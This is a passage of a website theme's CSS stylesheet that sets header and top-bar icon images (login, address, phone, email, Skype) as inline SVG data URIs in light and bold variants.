0.449-0.206,0.472-0.453l0.183-1.926l1.66-0.794C15.891,2.868,16,2.691,16,2.5v-2C16,0.225,15.775,0,15.5,0z%20M15.146,2.292l-1.688,0.875c-0.158,0.076-0.274,0.45-0.291,0.625l-0.062,1.479l-1.959,0.062c-0.268,0.015-0.625,0.317-0.625,0.583l0.604,1.146L9.958,8C9.755,8.132,9.585,8.222,9.68,8.445c0.213,0.5,0.481,1.106,0.467,1.638c-0.062,2.146-2.303,4.043-4.508,4.043c-0.757,0-1.574-0.092-2.179-0.459c-0.552-0.335-0.79-0.552-1.125-1.104c-0.367-0.604-0.458-1.701-0.458-2.457c0-2,1.833-4.167,4.062-4.25c0.295-0.011,0.667,0.187,1.011,0.27c0.155,0.038,0.305,0.064,0.427-0.041l6.083-5.229h1.688V2.292L15.146,2.292z%22/%3E%3C/svg%3E");
}
.bold-icons #top-bar .mini-login .submit:before,
.bold-icons .header-bottom-bar .mini-login .submit:before {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22%23ffffff%22%20d=%22M8,9v2.346L11.5,8L8,4.665V7H1v2H8z%20M16,1v14H4v-2h10V3H4V1H16z%22/%3E%3C/svg%3E");
}
.mini-contacts {
  color: #ffffff;
  font-size: 13px;
  line-height: 23px;
}
#top-bar .mini-contacts,
.header-bottom-bar .mini-contacts {
  color: #ffffff;
}
.light-icons .mini-contacts.address {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22%23ffffff%22%20d=%22M0.811,6.892l1.188-0.95v7.06c0,0.553,0.448,1,1,1h3c0.552,0,1-0.447,1-1v-4h2v4c0,0.553,0.448,1,1,1h3c0.552,0,1-0.447,1-1v-7.06l1.188,0.95C15.279,6.964,15.389,7,15.499,7c0.147,0,0.292-0.064,0.392-0.188c0.172-0.216,0.137-0.53-0.078-0.703l-7.5-6c-0.183-0.146-0.442-0.146-0.625,0L4.779,2.457l0.002-1.488c0,0-0.341-0.01-0.894-0.01C3.336,0.959,2.999,1,2.999,1v2.859l-2.812,2.25c-0.215,0.173-0.25,0.487-0.078,0.703C0.281,7.029,0.595,7.063,0.811,6.892z%20M7.999,1.14l5,4v7.861h-3v-5h-4v5h-3V5.142L7.999,1.14z%22/%3E%3C/svg%3E");
}
.light-icons #top-bar .mini-contacts.address,
.light-icons .header-bottom-bar .mini-contacts.address {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22%23ffffff%22%20d=%22M0.811,6.892l1.188-0.95v7.06c0,0.553,0.448,1,1,1h3c0.552,0,1-0.447,1-1v-4h2v4c0,0.553,0.448,1,1,1h3c0.552,0,1-0.447,1-1v-7.06l1.188,0.95C15.279,6.964,15.389,7,15.499,7c0.147,0,0.292-0.064,0.392-0.188c0.172-0.216,0.137-0.53-0.078-0.703l-7.5-6c-0.183-0.146-0.442-0.146-0.625,0L4.779,2.457l0.002-1.488c0,0-0.341-0.01-0.894-0.01C3.336,0.959,2.999,1,2.999,1v2.859l-2.812,2.25c-0.215,0.173-0.25,0.487-0.078,0.703C0.281,7.029,0.595,7.063,0.811,6.892z%20M7.999,1.14l5,4v7.861h-3v-5h-4v5h-3V5.142L7.999,1.14z%22/%3E%3C/svg%3E");
}
.light-icons .text-near-logo .mini-contacts.address {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22%237f7f7f%22%20d=%22M0.811,6.892l1.188-0.95v7.06c0,0.553,0.448,1,1,1h3c0.552,0,1-0.447,1-1v-4h2v4c0,0.553,0.448,1,1,1h3c0.552,0,1-0.447,1-1v-7.06l1.188,0.95C15.279,6.964,15.389,7,15.499,7c0.147,0,0.292-0.064,0.392-0.188c0.172-0.216,0.137-0.53-0.078-0.703l-7.5-6c-0.183-0.146-0.442-0.146-0.625,0L4.779,2.457l0.002-1.488c0,0-0.341-0.01-0.894-0.01C3.336,0.959,2.999,1,2.999,1v2.859l-2.812,2.25c-0.215,0.173-0.25,0.487-0.078,0.703C0.281,7.029,0.595,7.063,0.811,6.892z%20M7.999,1.14l5,4v7.861h-3v-5h-4v5h-3V5.142L7.999,1.14z%22/%3E%3C/svg%3E");
}
.bold-icons .mini-contacts.address {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22%23ffffff%22%20d=%22M7.999,0.817c-2.638,0-4.776,2.037-4.776,4.551s2.089,5.432,4.776,9.814c2.688-4.383,4.778-7.301,4.778-9.814S10.641,0.817,7.999,0.817z%20M7.997,7.106c-1.072,0-1.942-0.85-1.942-1.894c0-1.047,0.871-1.896,1.942-1.896c1.074,0,1.948,0.85,1.948,1.896C9.945,6.257,9.071,7.106,7.997,7.106z%22/%3E%3C/svg%3E");
}
.bold-icons #top-bar .mini-contacts.address,
.bold-icons .header-bottom-bar .mini-contacts.address {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22%23ffffff%22%20d=%22M7.999,0.817c-2.638,0-4.776,2.037-4.776,4.551s2.089,5.432,4.776,9.814c2.688-4.383,4.778-7.301,4.778-9.814S10.641,0.817,7.999,0.817z%20M7.997,7.106c-1.072,0-1.942-0.85-1.942-1.894c0-1.047,0.871-1.896,1.942-1.896c1.074,0,1.948,0.85,1.948,1.896C9.945,6.257,9.071,7.106,7.997,7.106z%22/%3E%3C/svg%3E");
}
.bold-icons .text-near-logo .mini-contacts.address {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22%237f7f7f%22%20d=%22M7.999,0.817c-2.638,0-4.776,2.037-4.776,4.551s2.089,5.432,4.776,9.814c2.688-4.383,4.778-7.301,4.778-9.814S10.641,0.817,7.999,0.817z%20M7.997,7.106c-1.072,0-1.942-0.85-1.942-1.894c0-1.047,0.871-1.896,1.942-1.896c1.074,0,1.948,0.85,1.948,1.896C9.945,6.257,9.071,7.106,7.997,7.106z%22/%3E%3C/svg%3E");
}
.light-icons .mini-contacts.phone {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22%23ffffff%22%20d=%22M10.938,11.047c-0.07-0.388-0.134-0.632-0.328-0.812c-0.096-0.088-0.252-0.257-0.452-0.278c-0.045-0.005-0.176,0.002-0.222,0.011l-1.311,0.486C8.461,10.193,7.907,9.517,7.906,7.5c0-2.031,0.523-2.652,0.688-2.906l1.343,0.439c0.045,0.008,0.088,0.013,0.133,0.012c0.509,0.002,0.668-0.389,0.821-1.014l0.391-2.516c0.003-0.023,0.016-0.335,0.016-0.359c0-0.327,0.058-0.465-0.203-0.703c-0.224-0.206-0.377-0.298-0.677-0.305L8.115,0.001C8.1,0.001,8.085,0,8.068,0C6.869,0,6.328,0.703,5.55,2.504C5.031,4.25,4.875,5.921,4.875,7.5c0,2.531,1.225,5.85,2.013,6.955l0,0C7.282,14.816,7.679,15,8.068,15c0.017,0,0.032-0.001,0.047-0.002l2.302-0.146c0.664-0.016,0.849-0.294,0.849-0.945%20M8,0.859l2.487,0.221L9.984,4.006l-1-0.271c-0.02-0.003-0.103-0.014-0.125-0.016c-0.31-0.031-0.535-0.056-0.78,0.146C7.447,4.386,7.063,6.111,7.094,7.5c0.038,1.737,0.337,3.044,0.935,3.59l0,0c0.254,0.234,0.579,0.346,0.914,0.312c0.021-0.002,0.041-0.006,0.062-0.01l0.994-0.414l0.36,2.858l-2.103,0.226C8.222,14.047,8,14.005,7.751,13.89c-0.672-0.812-1.86-2.765-2.063-6.39C5.688,7.649,5.281,1.719,8,0.859z%22/%3E%3C/svg%3E");
}
.light-icons #top-bar .mini-contacts.phone,
.light-icons .header-bottom-bar .mini-contacts.phone {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22%23ffffff%22%20d=%22M10.938,11.047c-0.07-0.388-0.134-0.632-0.328-0.812c-0.096-0.088-0.252-0.257-0.452-0.278c-0.045-0.005-0.176,0.002-0.222,0.011l-1.311,0.486C8.461,10.193,7.907,9.517,7.906,7.5c0-2.031,0.523-2.652,0.688-2.906l1.343,0.439c0.045,0.008,0.088,0.013,0.133,0.012c0.509,0.002,0.668-0.389,0.821-1.014l0.391-2.516c0.003-0.023,0.016-0.335,0.016-0.359c0-0.327,0.058-0.465-0.203-0.703c-0.224-0.206-0.377-0.298-0.677-0.305L8.115,0.001C8.1,0.001,8.085,0,8.068,0C6.869,0,6.328,0.703,5.55,2.504C5.031,4.25,4.875,5.921,4.875,7.5c0,2.531,1.225,5.85,2.013,6.955l0,0C7.282,14.816,7.679,15,8.068,15c0.017,0,0.032-0.001,0.047-0.002l2.302-0.146c0.664-0.016,0.849-0.294,0.849-0.945%20M8,0.859l2.487,0.221L9.984,4.006l-1-0.271c-0.02-0.003-0.103-0.014-0.125-0.016c-0.31-0.031-0.535-0.056-0.78,0.146C7.447,4.386,7.063,6.111,7.094,7.5c0.038,1.737,0.337,3.044,0.935,3.59l0,0c0.254,0.234,0.579,0.346,0.914,0.312c0.021-0.002,0.041-0.006,0.062-0.01l0.994-0.414l0.36,2.858l-2.103,0.226C8.222,14.047,8,14.005,7.751,13.89c-0.672-0.812-1.86-2.765-2.063-6.39C5.688,7.649,5.281,1.719,8,0.859z%22/%3E%3C/svg%3E");
}
.light-icons .text-near-logo .mini-contacts.phone {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22%237f7f7f%22%20d=%22M10.938,11.047c-0.07-0.388-0.134-0.632-0.328-0.812c-0.096-0.088-0.252-0.257-0.452-0.278c-0.045-0.005-0.176,0.002-0.222,0.011l-1.311,0.486C8.461,10.193,7.907,9.517,7.906,7.5c0-2.031,0.523-2.652,0.688-2.906l1.343,0.439c0.045,0.008,0.088,0.013,0.133,0.012c0.509,0.002,0.668-0.389,0.821-1.014l0.391-2.516c0.003-0.023,0.016-0.335,0.016-0.359c0-0.327,0.058-0.465-0.203-0.703c-0.224-0.206-0.377-0.298-0.677-0.305L8.115,0.001C8.1,0.001,8.085,0,8.068,0C6.869,0,6.328,0.703,5.55,2.504C5.031,4.25,4.875,5.921,4.875,7.5c0,2.531,1.225,5.85,2.013,6.955l0,0C7.282,14.816,7.679,15,8.068,15c0.017,0,0.032-0.001,0.047-0.002l2.302-0.146c0.664-0.016,0.849-0.294,0.849-0.945%20M8,0.859l2.487,0.221L9.984,4.006l-1-0.271c-0.02-0.003-0.103-0.014-0.125-0.016c-0.31-0.031-0.535-0.056-0.78,0.146C7.447,4.386,7.063,6.111,7.094,7.5c0.038,1.737,0.337,3.044,0.935,3.59l0,0c0.254,0.234,0.579,0.346,0.914,0.312c0.021-0.002,0.041-0.006,0.062-0.01l0.994-0.414l0.36,2.858l-2.103,0.226C8.222,14.047,8,14.005,7.751,13.89c-0.672-0.812-1.86-2.765-2.063-6.39C5.688,7.649,5.281,1.719,8,0.859z%22/%3E%3C/svg%3E");
}
.bold-icons .mini-contacts.phone {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22%23ffffff%22%20d=%22M11.323,14.62c-0.86,0.409-2.864,1.611-6.096-4.996C2.022,3.071,4.166,2.053,4.956,1.622C4.975,1.611,6.11,1.025,6.112,1.024l1.916,3.918L6.886,5.532C5.683,6.207,8.185,11.323,9.417,10.7c0.047-0.024,1.128-0.579,1.131-0.581l1.933,3.904C12.477,14.026,11.39,14.587,11.323,14.62z%22/%3E%3C/svg%3E");
}
.bold-icons #top-bar .mini-contacts.phone,
.bold-icons .header-bottom-bar .mini-contacts.phone {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22%23ffffff%22%20d=%22M11.323,14.62c-0.86,0.409-2.864,1.611-6.096-4.996C2.022,3.071,4.166,2.053,4.956,1.622C4.975,1.611,6.11,1.025,6.112,1.024l1.916,3.918L6.886,5.532C5.683,6.207,8.185,11.323,9.417,10.7c0.047-0.024,1.128-0.579,1.131-0.581l1.933,3.904C12.477,14.026,11.39,14.587,11.323,14.62z%22/%3E%3C/svg%3E");
}
.bold-icons .text-near-logo .mini-contacts.phone {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22%237f7f7f%22%20d=%22M11.323,14.62c-0.86,0.409-2.864,1.611-6.096-4.996C2.022,3.071,4.166,2.053,4.956,1.622C4.975,1.611,6.11,1.025,6.112,1.024l1.916,3.918L6.886,5.532C5.683,6.207,8.185,11.323,9.417,10.7c0.047-0.024,1.128-0.579,1.131-0.581l1.933,3.904C12.477,14.026,11.39,14.587,11.323,14.62z%22/%3E%3C/svg%3E");
}
.light-icons .mini-contacts.email {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22%23ffffff%22%20d=%22M14.001,2H1C0.448,2,0,2.447,0,3v8.98C0.027,12.484,0.5,13,1,13h13.001C14.506,13,15,12.521,15,12.002V3C15,2.447,14.553,2,14.001,2z%20M5.734,8.547L7.5,9.828l1.641-1.203L14,11.354l0.004,0.647l-13.02,0.014l0.014-0.683L5.734,8.547z%20M0.979,10.354L0.953,4.656l4.156,3.25L0.979,10.354z%20M9.828,8L14,4.641v5.755L9.828,8z%20M14.001,3v0.618l-0.021-0.03l-6.48,5.1L1,3.637V3H14.001z%22/%3E%3C/svg%3E");
}
.light-icons #top-bar .mini-contacts.email,
.light-icons .header-bottom-bar .mini-contacts.email {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22%23ffffff%22%20d=%22M14.001,2H1C0.448,2,0,2.447,0,3v8.98C0.027,12.484,0.5,13,1,13h13.001C14.506,13,15,12.521,15,12.002V3C15,2.447,14.553,2,14.001,2z%20M5.734,8.547L7.5,9.828l1.641-1.203L14,11.354l0.004,0.647l-13.02,0.014l0.014-0.683L5.734,8.547z%20M0.979,10.354L0.953,4.656l4.156,3.25L0.979,10.354z%20M9.828,8L14,4.641v5.755L9.828,8z%20M14.001,3v0.618l-0.021-0.03l-6.48,5.1L1,3.637V3H14.001z%22/%3E%3C/svg%3E");
}
.light-icons .text-near-logo .mini-contacts.email {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22%237f7f7f%22%20d=%22M14.001,2H1C0.448,2,0,2.447,0,3v8.98C0.027,12.484,0.5,13,1,13h13.001C14.506,13,15,12.521,15,12.002V3C15,2.447,14.553,2,14.001,2z%20M5.734,8.547L7.5,9.828l1.641-1.203L14,11.354l0.004,0.647l-13.02,0.014l0.014-0.683L5.734,8.547z%20M0.979,10.354L0.953,4.656l4.156,3.25L0.979,10.354z%20M9.828,8L14,4.641v5.755L9.828,8z%20M14.001,3v0.618l-0.021-0.03l-6.48,5.1L1,3.637V3H14.001z%22/%3E%3C/svg%3E");
}
.bold-icons .mini-contacts.email {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22%23ffffff%22%20d=%22M5.097,8.465L1,5.544v6.723L5.097,8.465z%20M14.964,4.188H1.048l6.953,4.957L14.964,4.188z%20M9.949,9.146L8,10.535L6.047,9.145l-5.031,4.668h13.959L9.949,9.146z%20M10.901,8.47L15,12.274V5.552L10.901,8.47z%22/%3E%3C/svg%3E");
}
.bold-icons #top-bar .mini-contacts.email,
.bold-icons .header-bottom-bar .mini-contacts.email {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22%23ffffff%22%20d=%22M5.097,8.465L1,5.544v6.723L5.097,8.465z%20M14.964,4.188H1.048l6.953,4.957L14.964,4.188z%20M9.949,9.146L8,10.535L6.047,9.145l-5.031,4.668h13.959L9.949,9.146z%20M10.901,8.47L15,12.274V5.552L10.901,8.47z%22/%3E%3C/svg%3E");
}
.bold-icons .text-near-logo .mini-contacts.email {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22%237f7f7f%22%20d=%22M5.097,8.465L1,5.544v6.723L5.097,8.465z%20M14.964,4.188H1.048l6.953,4.957L14.964,4.188z%20M9.949,9.146L8,10.535L6.047,9.145l-5.031,4.668h13.959L9.949,9.146z%20M10.901,8.47L15,12.274V5.552L10.901,8.47z%22/%3E%3C/svg%3E");
}
.light-icons .mini-contacts.skype {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22%23ffffff%22%20d=%22M4.715,1.438c0.547,0,1.066,0.465,1.532,0.755l0.401,0.25l0.469-0.079c0.332-0.059,0.641-0.259,0.98-0.281c1.944-0.125,3.33,0.585,4.444,1.688c1.109,1.094,1.646,2.684,1.646,4.23c0,0.419-0.2,0.917-0.29,1.322l-0.099,0.435l0.306,0.347c0.2,0.396,0.285,1.016,0.291,1.458c0.021,1.729-1.166,2.896-2.708,2.875c-0.398,0.015-1.138-0.129-1.562-0.354l-0.482-0.373l-0.426,0.078c-0.356,0.064-0.754,0.232-1.119,0.232c-1.583,0-3.089-0.481-4.202-1.584c-1.11-1.092-1.833-2.662-1.833-4.208c0-0.391,0.203-0.933,0.281-1.314l0.098-0.476L2.062,6.021C1.808,5.586,1.592,5.147,1.542,4.646c-0.208-2.062,1.292-3,2.646-3.25%20M4.699,0.501c-2.49,0-4.149,1.624-4.149,4.089c0,0.758,0.463,1.45,0.826,2.056C1.282,7.104,1.083,7.808,1.083,8.292c0,3.896,3.587,6.874,6.625,6.729c0.448-0.021,1.309-0.235,1.729-0.312c0.588,0.309,1.439,0.632,2.146,0.666c1.917,0.093,3.792-1.492,3.792-3.75c0-0.652-0.286-1.518-0.562-2.062c0.109-0.49,0.379-1.188,0.375-1.708c-0.019-3.39-2.629-6.708-6.583-6.708c-0.418,0-1.373,0.245-1.771,0.312C6.201,1.059,5.512,0.501,4.699,0.501L4.699,0.501z%22/%3E%3Cpath%20fill=%22%23ffffff%22%20d=%22M10.867,10.637c-0.258,0.356-0.637,0.64-1.127,0.844c-0.49,0.199-1.07,0.297-1.738,0.297c-0.797,0-1.464-0.138-1.988-0.411c-0.372-0.199-0.679-0.467-0.915-0.799C4.863,10.233,4.745,9.9,4.745,9.581c0-0.201,0.078-0.373,0.23-0.518c0.152-0.142,0.349-0.213,0.58-0.213c0.19,0,0.355,0.051,0.487,0.166c0.127,0.106,0.236,0.261,0.325,0.47c0.099,0.22,0.206,0.408,0.321,0.559c0.108,0.141,0.264,0.259,0.463,0.353c0.203,0.095,0.473,0.143,0.806,0.143c0.457,0,0.835-0.097,1.114-0.289C9.35,10.068,9.48,9.844,9.48,9.57c0-0.213-0.068-0.384-0.215-0.517C9.117,8.913,8.922,8.805,8.674,8.731c-0.25-0.078-0.593-0.159-1.017-0.248c-0.576-0.121-1.063-0.267-1.455-0.43c-0.396-0.167-0.718-0.4-0.955-0.688c-0.227-0.291-0.348-0.66-0.348-1.094c0-0.415,0.128-0.784,0.377-1.104C5.525,4.849,5.884,4.601,6.354,4.43c0.461-0.17,1.009-0.253,1.627-0.253c0.498,0,0.931,0.057,1.292,0.167c0.367,0.112,0.674,0.264,0.92,0.451c0.242,0.188,0.424,0.387,0.539,0.596c0.115,0.211,0.172,0.422,0.172,0.624c0,0.194-0.074,0.374-0.227,0.526c-0.15,0.155-0.342,0.235-0.57,0.235c-0.205,0-0.365-0.047-0.479-0.145C9.527,6.54,9.418,6.402,9.301,6.198C9.16,5.941,8.994,5.735,8.803,5.589C8.613,5.45,8.307,5.378,7.876,5.378c-0.397,0-0.721,0.079-0.96,0.233C6.687,5.76,6.574,5.934,6.574,6.135c0,0.125,0.035,0.227,0.112,0.317c0.079,0.095,0.188,0.18,0.329,0.25c0.146,0.072,0.298,0.13,0.447,0.17c0.153,0.041,0.41,0.106,0.765,0.184C8.678,7.15,9.09,7.26,9.455,7.372c0.369,0.118,0.689,0.261,0.949,0.427c0.266,0.169,0.475,0.391,0.627,0.651c0.146,0.262,0.225,0.588,0.225,0.964C11.256,9.866,11.125,10.278,10.867,10.637z%22/%3E%3C/svg%3E");
}
.light-icons #top-bar .mini-contacts.skype,
.light-icons .header-bottom-bar .mini-contacts.skype {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22%23ffffff%22%20d=%22M4.715,1.438c0.547,0,1.066,0.465,1.532,0.755l0.401,0.25l0.469-0.079c0.332-0.059,0.641-0.259,0.98-0.281c1.944-0.125,3.33,0.585,4.444,1.688c1.109,1.094,1.646,2.684,1.646,4.23c0,0.419-0.2,0.917-0.29,1.322l-0.099,0.435l0.306,0.347c0.2,0.396,0.285,1.016,0.291,1.458c0.021,1.729-1.166,2.896-2.708,2.875c-0.398,0.015-1.138-0.129-1.562-0.354l-0.482-0.373l-0.426,0.078c-0.356,0.064-0.754,0.232-1.119,0.232c-1.583,0-3.089-0.481-4.202-1.584c-1.11-1.092-1.833-2.662-1.833-4.208c0-0.391,0.203-0.933,0.281-1.314l0.098-0.476L2.062,6.021C1.808,5.586,1.592,5.147,1.542,4.646c-0.208-2.062,1.292-3,2.646-3.25%20M4.699,0.501c-2.49,0-4.149,1.624-4.149,4.089c0,0.758,0.463,1.45,0.826,2.056C1.282,7.104,1.083,7.808,1.083,8.292c0,3.896,3.587,6.874,6.625,6.729c0.448-0.021,1.309-0.235,1.729-0.312c0.588,0.309,1.439,0.632,2.146,0.666c1.917,0.093,3.792-1.492,3.792-3.75c0-0.652-0.286-1.518-0.562-2.062c0.109-0.49,0.379-1.188,0.375-1.708c-0.019-3.39-2.629-6.708-6.583-6.708c-0.418,0-1.373,0.245-1.771,0.312C6.201,1.059,5.512,0.501,4.699,0.501L4.699,0.501z%22/%3E%3Cpath%20fill=%22%23ffffff%22%20d=%22M10.867,10.637c-0.258,0.356-0.637,0.64-1.127,0.844c-0.49,0.199-1.07,0.297-1.738,0.297c-0.797,0-1.464-0.138-1.988-0.411c-0.372-0.199-0.679-0.467-0.915-0.799C4.863,10.233,4.745,9.9,4.745,9.581c0-0.201,0.078-0.373,0.23-0.518c0.152-0.142,0.349-0.213,0.58-0.213c0.19,0,0.355,0.051,0.487,0.166c0.127,0.106,0.236,0.261,0.325,0.47c0.099,0.22,0.206,0.408,0.321,0.559c0.108,0.141,0.264,0.259,0.463,0.353c0.203,0.095,0.473,0.143,0.806,0.143c0.457,0,0.835-0.097,1.114-0.289C9.35,10.068,9.48,9.844,9.48,9.57c0-0.213-0.068-0.384-0.215-0.517C9.117,8.913,8.922,8.805,8.674,8.731c-0.25-0.078-0.593-0.159-1.017-0.248c-0.576-0.121-1.063-0.267-1.455-0.43c-0.396-0.167-0.718-0.4-0.955-0.688c-0.227-0.291-0.348-0.66-0.348-1.094c0-0.415,0.128-0.784,0.377-1.104C5.525,4.849,5.884,4.601,6.354,4.43c0.461-0.17,1.009-0.253,1.627-0.253c0.498,0,0.931,0.057,1.292,0.167c0.367,0.112,0.674,0.264,0.92,0.451c0.242,0.188,0.424,0.387,0.539,0.596c0.115,0.211,0.172,0.422,0.172,0.624c0,0.194-0.074,0.374-0.227,0.526c-0.15,0.155-0.342,0.235-0.57,0.235c-0.205,0-0.365-0.047-0.479-0.145C9.527,6.54,9.418,6.402,9.301,6.198C9.16,5.941,8.994,5.735,8.803,5.589C8.613,5.45,8.307,5.378,7.876,5.378c-0.397,0-0.721,0.079-0.96,0.233C6.687,5.76,6.574,5.934,6.574,6.135c0,0.125,0.035,0.227,0.112,0.317c0.079,0.095,0.188,0.18,0.329,0.25c